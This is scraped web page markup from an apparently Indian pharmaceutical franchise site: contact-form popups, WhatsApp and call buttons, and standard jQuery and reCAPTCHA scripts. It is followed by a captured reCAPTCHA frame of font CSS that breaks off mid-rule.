<div id="pum-54906" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54906,&quot;slug&quot;:&quot;third-party-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54906">

	<div id="popmake-54906" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54906" class="pum-title popmake-title">
				Third Party Manufacturing Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f54873-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-products-1000-products-full-monopoly/#wpcf7-f54873-o7" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="54873" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f54873-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Company Name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Id" /></span> </p>
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p ALIGN="left">Please upload your Requirement File below: (Optional)</p>
<p><span class="wpcf7-form-control-wrap file-24"><input type="file" name="file-24" size="40" class="wpcf7-form-control wpcf7-file" accept=".csv,.xlsx,.pdf,.xls,.docx,.jpeg,.jpg,.gif,.png" aria-invalid="false" /></span><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_7" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span><br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-54904" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54904,&quot;slug&quot;:&quot;pcd-pharma-franchise-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54904">

	<div id="popmake-54904" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54904" class="pum-title popmake-title">
				PCD Pharma Franchise			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f48507-o8" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-products-1000-products-full-monopoly/#wpcf7-f48507-o8" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o8" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_8" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-49087" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:49087,&quot;slug&quot;:&quot;contact-form-popup&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-49087&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;5 minute&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-49087&quot;],&quot;delay&quot;:&quot;30000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_49087">

	<div id="popmake-49087" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_49087" class="pum-title popmake-title">
				Send Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1549766983-1-1" data-toggle="tab"><span>PCD Pharma Franchise</span></a></li></ul><div class="tab-content"><div id="tab-1549766983-1-1" class="tab-pane fade in active">
				<div role="form" class="wpcf7" id="wpcf7-f48507-o9" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-products-1000-products-full-monopoly/#wpcf7-f48507-o9" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o9" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_9" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div> </div></div></div></div></div></div></div></div><script id="script-339572" type="text/javascript">UNCODE.initRow(document.getElementById("script-339572"));</script></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://wa.me/918725092149/?text=Hello, I want to take franchise of your company. My Working Area is" ><span class="fa fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="tel:+919041677932" ><span class="fa fa-phone"></span> Call Us Now</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="http://bit.ly/trumac_pl" target="_blank"><span class="fa fa-file-pdf-o"></span> Download Product List</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div class="sticky-popup"><div class="popup-wrap"><div class="popup-header"><span class="popup-title">Send Query<div class="popup-image"></div></span></div><div class="popup-content"><div class="popup-content-pad"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><span class="btn-container" ><a href="#popmake-54904" class="custom-link btn btn-xl btn-accent btn-round btn-icon-left">PCD Pharma Franchise Query</a></span><div class="empty-space empty-single"><span class="empty-space-inner"></span></div>
<div class="divider-wrapper ">
    <hr class="border-accent-color separator-no-padding"  />
</div></div></div></div></div></div><script id="script-214064" type="text/javascript">UNCODE.initRow(document.getElementById("script-214064"));</script></div></div></div>
</div></div></div></div>			<script type="text/javascript">
				jQuery( document ).ready(function() {	
					jQuery( ".sticky-popup" ).addClass('right-bottom');
					var contheight = jQuery( ".popup-content" ).outerHeight()+2;      	
			      	jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );

			      	jQuery( ".sticky-popup" ).css( "visibility", "visible" );

			      	jQuery('.sticky-popup').addClass("open_sticky_popup");
			      	jQuery('.sticky-popup').addClass("popup-content-bounce-in-up");
			      	
			        jQuery( ".popup-header" ).click(function() {
			        	if(jQuery('.sticky-popup').hasClass("open"))
			        	{
			        		jQuery('.sticky-popup').removeClass("open");
			        		jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );
			        	}
			        	else
			        	{
			        		jQuery('.sticky-popup').addClass("open");
			          		jQuery( ".sticky-popup" ).css( "bottom", 0 );		
			        	}
			          
			        });		    
				});
			</script>
					<script src="https://www.google.com/recaptcha/api.js?render=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var anr_onloadCallback = function() {
						grecaptcha.execute(
							'6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
						});
					};

					grecaptcha.ready( anr_onloadCallback );

					document.addEventListener( 'wpcf7submit', anr_onloadCallback, false );
					if ( typeof jQuery !== 'undefined' ) {
						//Woocommerce
						jQuery( document.body ).on( 'checkout_error', anr_onloadCallback );
					}
					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(anr_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p&co=aHR0cHM6Ly93d3cudHJ1bWFjaGVhbHRoY2FyZS5uZXQ6NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=mwv33ng6hida
body_size: 47686
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
